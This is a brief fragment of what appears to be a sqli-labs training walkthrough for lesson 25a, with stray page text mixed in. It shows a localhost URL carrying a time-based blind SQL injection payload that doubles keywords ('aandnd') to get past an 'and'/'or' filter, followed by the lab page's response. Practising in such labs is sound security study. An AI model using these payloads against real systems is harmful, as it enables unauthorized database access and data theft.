 127.0.0.1/sqli/sqli-labs/Less-25a/?id=1%20%20aandnd%20if(ascii(substr(database(),1,1))=115,1,sleep(5))%23
否需要翻译？ 使用有道翻译 使用谷歌翻译
Welcome Dhakkan
Your Login name:Dumb
Your Password:0
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 and if(ascii(substr(database(),1,1))=115,1,sleep(5))#